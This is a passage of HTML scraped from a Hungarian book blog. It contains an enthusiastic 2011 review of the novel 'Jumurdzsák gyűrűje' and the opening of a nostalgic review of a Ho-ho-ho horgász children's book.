<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2011/07/toth-zita-filc-zoknimuki-es-az-oreg-kut.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2011/07/toth-zita-filc-zoknimuki-es-az-oreg-kut.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2011/07/toth-zita-filc-zoknimuki-es-az-oreg-kut.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-19T22:06:00+02:00'>július 19, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2011/07/toth-zita-filc-zoknimuki-es-az-oreg-kut.html#comment-form' onclick=''>
2 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=7177711747403017780&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7177711747403017780&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7177711747403017780&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7177711747403017780&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7177711747403017780&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7177711747403017780&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2011' rel='tag'>2011</a>,
<a href='https://azajtom.blogspot.com/search/label/gyermekirodalom' rel='tag'>gyermekirodalom</a>,
<a href='https://azajtom.blogspot.com/search/label/hazai' rel='tag'>hazai</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2011. július 18., hétfő</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2011/07/pierrot-szelesi-sandor-jumurdzsak.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7rMc9UGABndTqeQyewp_DhdkGOsdQ3R3EUIBlQ2Yb7PZXJu_QlpqvWpoHukSSZ68riSFG1cKz6qSRK9TZBp288zHby1QdeTtCFhaHw3XmYGii8e7SC4q6SnfW9Sb_aMR8MgEB1UZFtwM/s72-c/712379F.gif",'Pierrot- Szélesi Sándor: Jumurdzsák gyűrűje'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2011/07/pierrot-szelesi-sandor-jumurdzsak.html&title=Pierrot- Szélesi Sándor: Jumurdzsák gyűrűje' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2011/07/pierrot-szelesi-sandor-jumurdzsak.html&title=Pierrot- Szélesi Sándor: Jumurdzsák gyűrűje' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2011/07/pierrot-szelesi-sandor-jumurdzsak.html&title=Pierrot- Szélesi Sándor: Jumurdzsák gyűrűje' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2011/07/pierrot-szelesi-sandor-jumurdzsak.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7rMc9UGABndTqeQyewp_DhdkGOsdQ3R3EUIBlQ2Yb7PZXJu_QlpqvWpoHukSSZ68riSFG1cKz6qSRK9TZBp288zHby1QdeTtCFhaHw3XmYGii8e7SC4q6SnfW9Sb_aMR8MgEB1UZFtwM/s320/712379F.gif&description=M ár jó pár nap eltelt a regény olvasásának befejezése óta, de még mindig annyira a hatása alatt vagyok, hogy félve kezdek neki az írásnak. ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2011/07/pierrot-szelesi-sandor-jumurdzsak.html'>
Pierrot- Szélesi Sándor: Jumurdzsák gyűrűje
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2011-07-18T12:49:00+02:00'>július 18, 2011</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2011/07/pierrot-szelesi-sandor-jumurdzsak.html#comment-form' onclick=''>
4 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary8339501208194803359'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7rMc9UGABndTqeQyewp_DhdkGOsdQ3R3EUIBlQ2Yb7PZXJu_QlpqvWpoHukSSZ68riSFG1cKz6qSRK9TZBp288zHby1QdeTtCFhaHw3XmYGii8e7SC4q6SnfW9Sb_aMR8MgEB1UZFtwM/s1600/712379F.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5628170767203289954" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7rMc9UGABndTqeQyewp_DhdkGOsdQ3R3EUIBlQ2Yb7PZXJu_QlpqvWpoHukSSZ68riSFG1cKz6qSRK9TZBp288zHby1QdeTtCFhaHw3XmYGii8e7SC4q6SnfW9Sb_aMR8MgEB1UZFtwM/s320/712379F.gif" style="float:left; margin:0 10px 10px 0;cursor:pointer; cursor:hand;width: 200px; height: 288px;" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjwob6iM2uU_GUZe7ujRplHl2qEvMt6qch9D1Kw3Ir0Ycbb0Jxd9FcpBolAUrt694AliKjiaxvxxaBgWCPXkpUVw-D02_xVW9Rx9NpkYkntQJhz8thYkLekzu1DasE-OjlWtoVpTBgZpM/s1600/20110419millenari14.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5628170912773485922" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjwob6iM2uU_GUZe7ujRplHl2qEvMt6qch9D1Kw3Ir0Ycbb0Jxd9FcpBolAUrt694AliKjiaxvxxaBgWCPXkpUVw-D02_xVW9Rx9NpkYkntQJhz8thYkLekzu1DasE-OjlWtoVpTBgZpM/s200/20110419millenari14.jpg" style="float:left; margin:0 10px 10px 0;cursor:pointer; cursor:hand;width: 200px; height: 134px;" /></a><span style=" float: left;  padding: 0px 2px 0px 0px;    font-size:200%;color:#a64d79;"  >M</span>ár jó pár nap eltelt a regény olvasásának befejezése óta, de még mindig annyira a hatása alatt vagyok, hogy félve kezdek neki az írásnak. <span style="font-weight: bold;">RETTENTŐEN</span> tetszett és biztos, hogy nem fogom tudni visszaadni, milyen fantasztikus is volt.<br />Minden sorát élveztem, bárcsak ne ért volna véget, egyszerűen kihagyhatatlan! Ha szerettétek az <span style="font-style: italic;">Egri csillagok</span>at, akkor a <span style="font-style: italic;">Jumurdzsák gyűrűjé</span>ért is odáig lesztek.<br /><br />Először a <a href="http://moly.hu/" style="font-weight: bold;">moly</a>on olvastam a könyvről. A többiek annyit lelkendeztek róla, hogy úgy éreztem, kihagyhatatlan lesz. Aztán az <a href="http://alexandra.hu/" style="font-weight: bold;">Alexandra</a> egyik akciója jó ürügyet szolgáltatott arra, hogy megvegyem.<br /><br />A regény hátteréről tudni lehet, hogy egy interaktív játékfilm könyves verziója, amit 2006-ban hoztak létre, Eger népszerűsítése céljából.<br /><br />A legtöbb kötelező olvasmány nálam kedvenc, így az <span style="font-style: italic;">Egri csillagok</span> is az. Élveztem, imádtam minden sorát, már a nyári szünet első napján nekikezdtem anno az olvasásának, nagyon szerettem.<br />A <span style="font-style: italic;">Jumurdzsák gyűrűje</span> pedig olyan élethűen festi le a történteket, hogy olyan érzésem volt, minden úgy történt, ahogy le van írva a könyvben. Tényleg így született meg Gárdonyi regénye, tényleg arról lett mintázva Jumurdzsák karaktere akiről és hogy azért volt olyan fontos a töröknek a gyűrű visszaszerzése, amiért. Mintha így kapnánk kerek történetet, egyszerűen fantasztikus.<br />Élveztem, hogy hol 2005-ben voltunk, hol Gárdonyi korában, hol pedig a múltban. Egyáltalán nem volt emiatt zavaros a történet, követni lehetett a cselekményszálakat, nagyon izgalmas volt. Legszívesebben újra elolvastam volna az <span style="font-style: italic;">Egri csillagok</span>at <span style="font-size:85%;">(már más szemmel)</span> és úgy, de úgy elutaznék újra Egerbe, olyan rég voltam már.<br />Egyszerűen minden megvan ebben a regényben. Történelem, indulatok, romantika, rejtély, kaland. A szereplők kiemelkedtek a sorok közül, mintha Gárdonyit bármelyikőnk ismerhette volna, mintha a szemünk előtt született volna meg az <span style="font-style: italic;">Egri csillagok</span>. Apró kis mozzanatok, amiket megélt az író, majd pedig beleszőtte a történetbe. Olvasod-olvasod és úgy érzed, hogy igen, csakis így lehetett, így kellett megszületnie a műnek, másképp nem is lehetett.<br /><br />Egy szó, mint száz, ha szerettétek Gárdonyi történetét, akkor Pierrot és Szélesi Sándorét is szeretni fogjátok, ne hagyjátok ki!<br /><div style="text-align: center;">Kedvenc- kedvenc- kedvenc!<br /></div><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKzHMvE4Iu-gCTOFQj_v2GtWxBqC1d9Zusxb28ZB7NUQO__WrLbSgL4vYiIA4rI8WwQrRVSJXAxO-ON7pBIhuf7TYJZh9quUgv_a2KLaBqub0pvq-mMrbMqgxQlWc-doacmKxwHHJrjcM/s1600/erdekes.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5628171062089696994" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKzHMvE4Iu-gCTOFQj_v2GtWxBqC1d9Zusxb28ZB7NUQO__WrLbSgL4vYiIA4rI8WwQrRVSJXAxO-ON7pBIhuf7TYJZh9quUgv_a2KLaBqub0pvq-mMrbMqgxQlWc-doacmKxwHHJrjcM/s320/erdekes.jpg" style="float: right; margin: 0pt 0pt 10px 10px; cursor: pointer; width: 280px; height: 195px;" /></a><blockquote>"Jonathan Hunt, a New York Times riportere a családi hagyatékban  megtalálja az Egri csillagok egyik első kiadását, s a kötetben két  furcsa levelet, melyben egy bizonyos Ábray professzor indulatosan  magyaráz az időutazás lehetőségéről s arról, hogy bizonyítékai is  vannak...  Jonathan Hunt a levelek nyomán Magyarországra, Egerbe indul,  ahol egyre rejtélyesebb dolgok történnek vele. Mivel úgy tűnik, nem  mindenki örül a felbukkanásának, elhatározza, mindenképpen a végére jár,  hogy valóban létezett-e a gyűrű, amely Gárdonyi regényének is egyik  kulcsmotívuma... Miközben a múltból hátrahagyott titkos üzeneteket  próbálja megfejteni, a gyűrű évszázados legendája őt is megbabonázza... "</blockquote><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidTrfEdiP12X5pVMTtUSPZGaLKLYdfvN2M7J5SwO_R_ZHrfE9vBXcpyj7nohVaAXpyKRM44TVsFA1cHk2HtuUUVQd-IV4GMHGU-Z3G5Ks9dSNKGPZSxdux2jhNOOYiXS-fvTI25m6scG8/s1600/5.bmp" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5555116276318162882" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidTrfEdiP12X5pVMTtUSPZGaLKLYdfvN2M7J5SwO_R_ZHrfE9vBXcpyj7nohVaAXpyKRM44TVsFA1cHk2HtuUUVQd-IV4GMHGU-Z3G5Ks9dSNKGPZSxdux2jhNOOYiXS-fvTI25m6scG8/s200/5.bmp" style="cursor: pointer; height: 29px; width: 28px;" /></a><br /></div><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s1600/images2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5568787006475948146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s200/images2.jpg" style="cursor: pointer; float: left; height: 34px; margin: 0pt 10px 10px 0pt; width: 40px;" /></a>Megjelenés: <span style="font-style: italic;">Jumurdzsák gyűrűje- A több évszázados legenda nyomában </span>(2011. Alexandra Kiadó)<br />Oldalszám: 400<br />Ára: 2999<br />Kép forrása <a href="http://www.google.hu/imgres?imgurl=http://mek.oszk.hu/01400/01474/html/erdekes.jpg&amp;imgrefurl=http://www.magyarsag.eoldal.hu/cikkek/EGER.html&amp;usg=__2oo31jqsRLVmaAnTMHZQrhtzh0g=&amp;h=218&amp;w=312&amp;sz=18&amp;hl=hu&amp;start=0&amp;sig2=BnTxzxBKfAPYNIGvlsQGLQ&amp;zoom=1&amp;tbnid=VlCBFFvfT3XC7M:&amp;tbnh=154&amp;tbnw=219&amp;ei=UEAbTv6yKMSv8QOOmaUD&amp;prev=/search%3Fq%3Deger%2B1552%26um%3D1%26hl%3Dhu%26client%3Dfirefox-a%26rls%3Dorg.mozilla:hu:official%26biw%3D1432%26bih%3D642%26tbm%3Disch&amp;um=1&amp;itbs=1&amp;iact=hc&amp;vpx=205&amp;vpy=111&amp;dur=634&amp;hovh=174&amp;hovw=249&amp;tx=141&amp;ty=119&amp;page=1&amp;ndsp=16&amp;ved=1t:429,r:0,s:0" style="font-weight: bold;">ITT</a>.<br />A játék oldala <a href="http://www.jumurdzsakgyuruje.hu/" style="font-weight: bold;">ITT</a>.</div>
<script type='text/javascript'>createSnippet("summary8339501208194803359");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2011/07/pierrot-szelesi-sandor-jumurdzsak.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2011/07/pierrot-szelesi-sandor-jumurdzsak.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2011/07/pierrot-szelesi-sandor-jumurdzsak.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-18T12:49:00+02:00'>július 18, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2011/07/pierrot-szelesi-sandor-jumurdzsak.html#comment-form' onclick=''>
4 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=8339501208194803359&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=8339501208194803359&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=8339501208194803359&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=8339501208194803359&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=8339501208194803359&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=8339501208194803359&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2011' rel='tag'>2011</a>,
<a href='https://azajtom.blogspot.com/search/label/fantasy' rel='tag'>fantasy</a>,
<a href='https://azajtom.blogspot.com/search/label/hazai' rel='tag'>hazai</a>,
<a href='https://azajtom.blogspot.com/search/label/sz%C3%B3rakoztat%C3%B3%20irodalom' rel='tag'>szórakoztató irodalom</a>,
<a href='https://azajtom.blogspot.com/search/label/t%C3%B6rt%C3%A9nelem' rel='tag'>történelem</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2011. július 16., szombat</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2011/07/csukas-istvan-nagy-ho-ho-hohorgasz.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidtZt9PMxe4qRh3h3P_jcHhU_1Fd9q1tuqqrbbIGLglj4YqUk7IQWPIwijdxe6GMsNEGZf7kI6BigGZ069gy7wAqGSqChPJ757iUx4bEcciJsvVhNQkfVcnWMyoZqP15thqZNzAjz1Sq0/s72-c/820055_4.jpg",'Csukás István: A Nagy Ho-ho-ho horgász nyáron'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2011/07/csukas-istvan-nagy-ho-ho-hohorgasz.html&title=Csukás István: A Nagy Ho-ho-ho horgász nyáron' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2011/07/csukas-istvan-nagy-ho-ho-hohorgasz.html&title=Csukás István: A Nagy Ho-ho-ho horgász nyáron' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2011/07/csukas-istvan-nagy-ho-ho-hohorgasz.html&title=Csukás István: A Nagy Ho-ho-ho horgász nyáron' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2011/07/csukas-istvan-nagy-ho-ho-hohorgasz.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidtZt9PMxe4qRh3h3P_jcHhU_1Fd9q1tuqqrbbIGLglj4YqUk7IQWPIwijdxe6GMsNEGZf7kI6BigGZ069gy7wAqGSqChPJ757iUx4bEcciJsvVhNQkfVcnWMyoZqP15thqZNzAjz1Sq0/s320/820055_4.jpg&description=Amikor kislány voltam, megszokott esti menetrendünk volt, hogy megnézhettem az esti mesét, közben megvacsoráztam, majd pedig mentem is aludn...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2011/07/csukas-istvan-nagy-ho-ho-hohorgasz.html'>
Csukás István: A Nagy Ho-ho-ho horgász nyáron
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2011-07-16T14:23:00+02:00'>július 16, 2011</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2011/07/csukas-istvan-nagy-ho-ho-hohorgasz.html#comment-form' onclick=''>
2 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary8315598734735399782'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidtZt9PMxe4qRh3h3P_jcHhU_1Fd9q1tuqqrbbIGLglj4YqUk7IQWPIwijdxe6GMsNEGZf7kI6BigGZ069gy7wAqGSqChPJ757iUx4bEcciJsvVhNQkfVcnWMyoZqP15thqZNzAjz1Sq0/s1600/820055_4.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5628176342170530818" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidtZt9PMxe4qRh3h3P_jcHhU_1Fd9q1tuqqrbbIGLglj4YqUk7IQWPIwijdxe6GMsNEGZf7kI6BigGZ069gy7wAqGSqChPJ757iUx4bEcciJsvVhNQkfVcnWMyoZqP15thqZNzAjz1Sq0/s320/820055_4.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 204px; height: 291px;" /></a>Amikor kislány voltam, megszokott esti menetrendünk volt, hogy megnézhettem az esti mesét, közben megvacsoráztam, majd pedig mentem is aludni a fogmosás után. Élénken emlékszem, ahogy ülök az ágyon, majszolom a párizsis kenyeret <span style="font-size:85%;">(amit ma már amúgy nagyon utálok)</span> és közben nézem <span style="font-style: italic;">A Nagy Ho-ho-ho horgász</span>t és társait. Annyira kedvenc volt, hogy nem tudok fejből sok mese zeneszöveget, de ezét igen. Pocakosan sokszor énekelgettem <span style="font-size:85%;">(többnyire fürdés közben, hogy a fantasztikus hangomat azért tompítsa a zubogó víz, bár ettől függetlenül nem úsztam meg, hogy ne halljam, amint az alattunk lakó kisfiú megjegyezte, hogy a fenti néni már megint kornyikál)</span>, így szerencsétlen Gyerkőcömnek nem volt menekvés, kénytelen volt már akkor is végighallgatni, a <span style="font-style: italic;">"Ha itt a nyár ..."</span>-t. Viszont, mikor még csecsemő volt, úgy bírta ki a fürdést sírás nélkül, ha elénekeltem neki. :oD<br /><br />A mesesorozatról tudni lehet, hogy 2 szériából állt, az elsőt 1982-ben kezdték vetíteni, a másodikat 1984-ben és ez a könyv az első széria meséit foglalja magában, vagyis 13 kis történetet:<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwZBMcUSq_aQKvfpYc4IZ08BoMLUMslkwbqqsfIvNa5_DKM9wbViws-0Qj1YnR8NJyrgsexKMWwG_zzUgF70gmN5HiUnojwYGU3OCfbPNL23oy8OMDtueOnlWqDsoduLUp87nsI01VsLc/s1600/A-Nagy-Ho-Ho-Ho-Horgasz.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5628176999620409698" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwZBMcUSq_aQKvfpYc4IZ08BoMLUMslkwbqqsfIvNa5_DKM9wbViws-0Qj1YnR8NJyrgsexKMWwG_zzUgF70gmN5HiUnojwYGU3OCfbPNL23oy8OMDtueOnlWqDsoduLUp87nsI01VsLc/s320/A-Nagy-Ho-Ho-Ho-Horgasz.jpg" style="float:right; margin:0 0 10px 10px;cursor:pointer; cursor:hand;width: 300px; height: 200px;" /></a><span style="font-style: italic;">A csalafinta csali</span><br /><span style="font-style: italic;">A repülő hal</span><br /><span style="font-style: italic;">Reszkessetek halacskák</span><br /><span style="font-style: italic;">A sötét lelkű orvhorgász</span><br /><span style="font-style: italic;">Születésnapi ajándék</span><br /><span style="font-style: italic;">A gumihal</span><br /><span style="font-style: italic;">A falánk pelikán</span><br /><span style="font-style: italic;">Az éjszakai horgászat</span><br /><span style="font-style: italic;">Teknősháton lovagolva</span><br /><span style="font-style: italic;">Mindent vágó rákolló</span><br /><span style="font-style: italic;">A titokzatos békaember</span><br /><span style="font-style: italic;">Nászajándék</span><br /><span style="font-style: italic;">Virágcsokor a horgon</span><br /><br />Mindig nagyon tetszett, ahogy szerencsétlen Ho-ho-ho horgászon kifogtak a halak, rendesen sajnáltam szegényt, hogy hal nélkül tér haza állandóan. :o) És volt plüssből Főkukacom anno, imádtam. Bár a narancssárga hajával elég érdekesen nézett ki. :oD<br />Egy szó, mint száz, nagyon szerettem és olyan jó, hogy ezek a "régi" mesék <span 